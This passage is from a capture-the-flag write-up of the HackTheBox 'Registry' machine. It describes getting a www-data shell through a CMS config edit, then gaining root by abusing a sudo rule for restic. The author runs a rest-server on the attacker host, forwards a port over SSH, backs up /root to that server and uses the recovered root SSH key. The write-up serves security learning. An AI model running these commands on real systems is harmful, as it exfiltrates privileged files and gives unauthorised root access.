
Luckily we are admin and we have control over the web application so we can modify configuration files easily.
Modified the config.yml file
https://registry.htb/bolt/bolt/file/edit/config/config.yml
I got shell as www-data with a simple php reverse shell
Elevating to root
Checking for sudo entries is one of the first things I do when I get a user. www-data had an entry with root privileges.
1
2
3
4
5
6
7
8
www-data@bolt:~$ sudo -l
sudo -l
Matching Defaults entries for www-data on bolt:
env_reset, exempt_group=sudo, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bolt:
(root) NOPASSWD: /usr/bin/restic backup -r rest*
Setting up restic server
Doing some research showed me that restic was a backup program and one can store their files in a backup server with it.
www-data can store any files of this host on any rest server, nice !
I set up a restic server on my kali.
You can use the link below https://github.com/restic/rest-server
1
2
3
4
apt install restic
restic init -r ~Desktop/htb/machines/registry/backup/
rest-server --no-auth --path ~Desktop/htb/machines/registry/backup/
Backup operation
Forwarding port 8000 to remote was necessary to do the backup operation
ssh -i .ssh/id_rsa.decoded bolt@registry.htb -R 8000:127.0.0.1:8000


Make sure you have an interactive shell at this point as restic is going to ask you to enter the password.
sudo /usr/bin/restic backup -r rest:http://127.0.0.1:8000/ /root
Restore

I restored the snapshot back
1
restic restore aea5ab4b940c530b9f0679d1da33fc7497958936308d8f9b0c50ebad735ed1b5 --target ~/Desktop/htb/machines/registry/root_backup -r ~/Desktop/htb/machines/registry/backup

Ssh as root
After restoring snapshot, I saw the private ssh key for root, so lets use it.
And we are root !
Thanks to thek for this box.
Thank you for reading :)